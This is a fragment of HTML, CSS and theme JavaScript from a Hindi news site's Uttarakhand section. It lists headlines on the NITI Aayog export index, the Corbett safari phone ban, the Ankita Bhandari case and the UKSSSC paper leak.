.td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_139 .td_module_wrap{width:100%;float:left}.rtl .tdi_139 .td_module_wrap{float:right}}@media (min-width:1019px) and (max-width:1140px){.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-block-title a,.tdi_139 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-block-title a,.tdi_139 .td-block-title span{font-size:14px!important}}@media (max-width:767px){.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_139 = new tdBlock();
block_tdi_139.id = "tdi_139";
block_tdi_139.atts = '{"modules_on_row":"","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiIxNTBweCIsInBvcnRyYWl0IjoiODBweCJ9","image_height":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiNTZweCJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"","show_cat":"none","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","sort":"","limit":"7","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","tdc_css":"[base64]","title_txt_hover":"#dd9933","block_template_id":"td_block_template_9","f_title_font_transform":"","header_color":"#ed8600","f_header_font_family":"1144","f_header_font_weight":"600","f_header_font_style":"","f_header_font_transform":"uppercase","f_header_font_size":"eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJhbGwiOiIzMiJ9","art_title":"eyJwb3J0cmFpdCI6IjAgMCAzcHgifQ==","category_id":"14133","td_ajax_filter_ids":"","td_ajax_filter_type":"","custom_title":"\u0909\u0924\u094d\u0924\u0930\u093e\u0916\u0902\u0921","ajax_pagination":"next_prev","author_photo":"yes","fav_size":"1","image_width2":"40","show_com2":"none","show_review2":"none","show_excerpt2":"none","image_height2":"50","image_height1":"50","modules_space2":"20","show_excerpt1":"none","show_cat2":"","columns":"100%","custom_url":"https:\/\/www.themidpost.in\/category\/uttarakhand\/","f_title1_font_size":"22","f_title1_font_weight":"600","f_title2_font_size":"17","border_color":"#ed8702","header_text_color":"#ed8600","title_tag":"","f_vid_title_font_weight":"","image_size3":"td_485x360","f_vid_title_font_size":"=","mc1_title_tag":"","f_title2_font_weight":"500","f_title1_font_family":"1144","f_title1_font_line_height":"1.4","f_title2_font_family":"1144","f_title2_font_line_height":"1.3","show_com1":"none","mc1_tl":"12","show_date2":"none","title_txt":"#232323","title_txt2":"#3a3a3a","title_txt_hover2":"#dd9933","image_radius2":"5","image_radius1":"3","block_type":"td_flex_block_4","separator":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-112739","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_filter_default_txt":"All","td_ajax_preloading":"","columns_gap":"","h_effect":"","modules_space1":"21","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","hide_image":"","show_favourites":"","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_floated2":"float_left","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","show_author2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_139","tdc_css_class":"tdi_139","tdc_css_class_style":"tdi_139_rand_style"}';
block_tdi_139.td_column_number = "1";
block_tdi_139.block_type = "td_flex_block_4";
block_tdi_139.post_count = "7";
block_tdi_139.found_posts = "52";
block_tdi_139.header_color = "#ed8600";
block_tdi_139.ajax_pagination_infinite_stop = "";
block_tdi_139.max_num_pages = "8";
tdBlocksArray.push(block_tdi_139);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://www.themidpost.in/category/uttarakhand/" class="td-pulldown-size">उत्तराखंड</a></h4></div><div id=tdi_139 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/uttarakhand-tops-niti-aayogs-export-preparedness-index-2024/149452/"  rel="bookmark" class="td-image-wrap " title="नीति आयोग के निर्यात तैयारी सूचकांक 2024 में उत्तराखंड नंबर–1" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-34-1.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/uttarakhand-tops-niti-aayogs-export-preparedness-index-2024/149452/"  rel="bookmark" title="नीति आयोग के निर्यात तैयारी सूचकांक 2024 में उत्तराखंड नंबर–1">नीति आयोग के निर्यात तैयारी सूचकांक 2024 में उत्तराखंड नंबर–1</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/" class="td-post-category" >Uttarakhand</a>
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/rachna-gaur/" aria-label="author-photo" class="td-author-photo"><img alt='Rachna Gaur' src='https://secure.gravatar.com/avatar/adff4203fd84000d80fce913f33705c1e540a08e5e449bb69e7ba46b4cf0ea54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adff4203fd84000d80fce913f33705c1e540a08e5e449bb69e7ba46b4cf0ea54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:18:37+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/no-phones-on-safari-corbett-tiger-reserve-enforces-supreme-courts-mobile-ban-to-protect-wildlife/149002/"  rel="bookmark" class="td-image-wrap " title="कॉर्बेट सफारी में अब मोबाइल पूरी तरह बैन: सुप्रीम कोर्ट के आदेश के बाद नया नियम, उल्लंघन पर होगी सख्त कार्रवाई" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-2-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/no-phones-on-safari-corbett-tiger-reserve-enforces-supreme-courts-mobile-ban-to-protect-wildlife/149002/"  rel="bookmark" title="कॉर्बेट सफारी में अब मोबाइल पूरी तरह बैन: सुप्रीम कोर्ट के आदेश के बाद नया नियम, उल्लंघन पर होगी सख्त कार्रवाई">कॉर्बेट सफारी में अब मोबाइल पूरी तरह बैन: सुप्रीम कोर्ट के आदेश के बाद नया नियम, उल्लंघन पर होगी सख्त कार्रवाई</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/" class="td-post-category" >Uttarakhand</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/blood-written-letter-to-president-if-ankita-gets-no-justice-how-are-daughters-safe/148796/"  rel="bookmark" class="td-image-wrap " title="खून से राष्ट्रपति को चिट्ठी: &#8220;अंकिता को न्याय न मिला तो बेटियाँ सुरक्षित कैसे?&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/Blood-Latter-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/blood-written-letter-to-president-if-ankita-gets-no-justice-how-are-daughters-safe/148796/"  rel="bookmark" title="खून से राष्ट्रपति को चिट्ठी: &#8220;अंकिता को न्याय न मिला तो बेटियाँ सुरक्षित कैसे?&#8221;">खून से राष्ट्रपति को चिट्ठी: &#8220;अंकिता को न्याय न मिला तो बेटियाँ सुरक्षित कैसे?&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/" class="td-post-category" >Uttarakhand</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/such-a-storm-over-one-audio-clip-uttarakhand-cm-dhami-speaks-out-on-ankita-bhandari-murder-case/148657/"  rel="bookmark" class="td-image-wrap " title="“एक ऑडियो से इतना बड़ा बवंडर…” अंकिता भंडारी केस पर बोले CM धामी" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-11-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/such-a-storm-over-one-audio-clip-uttarakhand-cm-dhami-speaks-out-on-ankita-bhandari-murder-case/148657/"  rel="bookmark" title="“एक ऑडियो से इतना बड़ा बवंडर…” अंकिता भंडारी केस पर बोले CM धामी">“एक ऑडियो से इतना बड़ा बवंडर…” अंकिता भंडारी केस पर बोले CM धामी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/" class="td-post-category" >Uttarakhand</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/green-tax-uttarakhand-revenue-150cr-pollution-anpr-exemptions/147994/"  rel="bookmark" class="td-image-wrap " title="दिसंबर 2025 से Uttarakhand में बाहरी वाहनों पर &#8216;ग्रीन सेस&#8217; लागू: प्रदूषण नियंत्रण और राजस्व में उछाल की तैयारी" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2025/10/AQMJTLQL0Mfra03_fSnPyFq0aQULqGyCFWErTnkPPbQRZDQtt0h3OVKXadzSritGdDNopZJOLAJElLy4v234hnmDfIQc011w-sG660truxBCZlM41yRm23BG6ltQrC2bQQ27rEQaTws5cuhtEPBeluOzjyaobA-485x360.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/green-tax-uttarakhand-revenue-150cr-pollution-anpr-exemptions/147994/"  rel="bookmark" title="दिसंबर 2025 से Uttarakhand में बाहरी वाहनों पर &#8216;ग्रीन सेस&#8217; लागू: प्रदूषण नियंत्रण और राजस्व में उछाल की तैयारी">दिसंबर 2025 से Uttarakhand में बाहरी वाहनों पर &#8216;ग्रीन सेस&#8217; लागू: प्रदूषण नियंत्रण और राजस्व में उछाल की तैयारी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/trending/" class="td-post-category" >Trending</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/himanshu-pandey/">Himanshu Pandey</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/uttarakhand-paper-leak-commission-justice-dhyani-investigation/147552/"  rel="bookmark" class="td-image-wrap " title="Uttarakhand paper leak: न्यायमूर्ति ध्यानी की अध्यक्षता में बनेगा जांच आयोग" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2025/09/G1vuSP1WUAAM5Tv-485x360.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/uttarakhand-paper-leak-commission-justice-dhyani-investigation/147552/"  rel="bookmark" title="Uttarakhand paper leak: न्यायमूर्ति ध्यानी की अध्यक्षता में बनेगा जांच आयोग">Uttarakhand paper leak: न्यायमूर्ति ध्यानी की अध्यक्षता में बनेगा जांच आयोग</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/dehradun/" class="td-post-category" >Dehradun</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/himanshu-pandey/">Himanshu Pandey</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/uksssc-paper-leak-uttarakhand-youth-protest-sit-probe/147500/"  rel="bookmark" class="td-image-wrap " title="फिर लीक हुआ पेपर, फिर टूटा सपना! UKSSSC घोटाले से सड़क पर उतरे उत्तराखंड के युवा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2025/09/G1i0hu6WAAA7Yuo-485x360.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/uksssc-paper-leak-uttarakhand-youth-protest-sit-probe/147500/"  rel="bookmark" title="फिर लीक हुआ पेपर, फिर टूटा सपना! UKSSSC घोटाले से सड़क पर उतरे उत्तराखंड के युवा">फिर लीक हुआ पेपर, फिर टूटा सपना! UKSSSC घोटाले से सड़क पर उतरे उत्तराखंड के युवा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/dehradun/" class="td-post-category" >Dehradun</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/himanshu-pandey/">Himanshu Pandey</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_139" data-td_block_id="tdi_139"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_139" data-td_block_id="tdi_139"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_141  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141 .vc_column-inner>.wpb_wrapper,.tdi_141 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_141 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_142 td-blm-display-vertical td-pb-border-top td_block_template_9 widget"  data-td-block-uid="tdi_142" >
<style>.tdi_142 .td-block-title>*{color:#ed8600!important}.tdi_142{padding-top:10px!important}</style>
<style>body .tdi_142 ul{text-align:left;justify-content:flex-start}body .tdi_142 ul li a{justify-content:flex-start}body .tdi_142 .td-blm-menu-item-txt{flex-grow:1}body .tdi_142 a,body .tdi_142 .td-blm-sub-icon{color:#ed8600}body .tdi_142 li.current-menu-item>a,body .tdi_142 li.current-menu-ancestor>a,body .tdi_142 li.current-category-ancestor>a,body .tdi_142 li.current-page-ancestor>a,body .tdi_142 a:hover,body .tdi_142 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_142 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_142 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_142 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_142 a:hover>.td-blm-sub-icon{color:#2d2d2d}body .tdi_142 .sub-menu a,body .tdi_142 .sub-menu .td-blm-sub-icon{color:#ed8600}body .tdi_142 .sub-menu li.current-menu-item>a,body .tdi_142 .sub-menu li.current-menu-ancestor>a,body .tdi_142 .sub-menu li.current-category-ancestor>a,body .tdi_142 .sub-menu li.current-page-ancestor>a,body .tdi_142 .sub-menu a:hover,body .tdi_142 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_142 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_142 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_142 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_142 .sub-menu a:hover>.td-blm-sub-icon{color:#000000}body .tdi_142 .td-block-title a,body .tdi_142 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:21px!important;font-weight:400!important}body .tdi_142 li{font-family:Noto Sans Devanagari!important;font-size:19px!important;font-weight:600!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">उत्तराखंड</span></h4></div><div id=tdi_142 class="td_block_inner td-fix-index"><div class="menu-uttarakhand-container"><ul id="menu-uttarakhand" class="menu"><li id="menu-item-136058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136058"><a href="https://www.themidpost.in/category/uttarakhand/chamoli/"><span class="td-blm-menu-item-txt">चमोली</span></a></li>
<li id="menu-item-136059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136059"><a href="https://www.themidpost.in/category/uttarakhand/dehradun/"><span class="td-blm-menu-item-txt">देहरादून</span></a></li>
<li id="menu-item-136060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136060"><a href="https://www.themidpost.in/category/uttarakhand/haldwani/"><span class="td-blm-menu-item-txt">हल्द्वानी</span></a></li>
<li id="menu-item-136061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136061"><a href="https://www.themidpost.in/category/uttarakhand/haridwar/"><span class="td-blm-menu-item-txt">हरिद्वार</span></a></li>
<li id="menu-item-136062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136062"><a href="https://www.themidpost.in/category/uttarakhand/nainital/"><span class="td-blm-menu-item-txt">नैनीताल</span></a></li>
<li id="menu-item-137443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137443"><a href="https://www.themidpost.in/category/uttarakhand/rudraprayag/"><span class="td-blm-menu-item-txt">रुद्रप्रयाग</span></a></li>
<li id="menu-item-136063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136063"><a href="https://www.themidpost.in/category/uttarakhand/rishikesh/"><span class="td-blm-menu-item-txt">ऋषिकेश</span></a></li>
<li id="menu-item-136064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136064"><a href="https://www.themidpost.in/category/uttarakhand/uttarkashi/"><span class="td-blm-menu-item-txt">उत्तरकाशी</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}.tdi_144{margin-top:48px!important;padding-top:44px!important;padding-bottom:44px!important;position:relative}.tdi_144 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_144{margin-top:38px!important;padding-top:38px!important;padding-bottom:38px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-top:43px!important;padding-top:34px!important;padding-bottom:34px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-top:38px!important;padding-top:24px!important;padding-bottom:24px!important}}</style>
<div class="tdi_143_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_143_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.15!important;background-size:cover!important}</style></div><style>.tdi_143_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span4">
